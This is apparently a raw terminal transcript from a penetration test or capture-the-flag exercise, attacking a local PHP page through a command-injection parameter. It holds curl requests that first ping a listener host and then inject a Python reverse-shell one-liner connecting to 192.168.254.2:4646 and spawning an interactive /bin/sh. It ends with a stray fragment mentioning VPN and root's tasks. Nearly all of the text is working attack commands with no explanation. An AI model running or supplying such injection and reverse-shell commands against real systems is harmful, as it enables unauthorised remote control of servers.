 ❯ curl -s -G -X GET http://localhost/index.php --data-urlencode "a=/usr/bin/python3.6 'import socket,subprocess,os;s=socket.sock
et(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"192.168.254.2\",4646));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(
s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'" | awk "/' - /,/: cannot open/" | sed "s/' - //" | grep -v 'cannot open'
❯ curl -s -G -X GET http://localhost/index.php --data-urlencode "a=/bin/ping -c 1 192.168.254.2" | awk "/' - /,/: cannot open/"
| sed "s/' - //" | grep -v 'cannot open'
PING 192.168.254.2 (192.168.254.2) 56(84) bytes of data.
64 bytes from 192.168.254.2: icmp_seq=1 ttl=64 time=0.086 ms
--- 192.168.254.2 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.086/0.086/0.086/0.000 ms
❯ curl -s -G -X GET http://localhost/index.php --data-urlencode "a=/usr/bin/python3.6 -c 'import socket,subprocess,os;s=socket.s
ocket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"192.168.254.2\",4646));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.du
p2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'" | awk "/' - /,/: cannot open/" | sed "s/' - //" | grep -v 'cannot op
en'
VPN - root's tasks web pki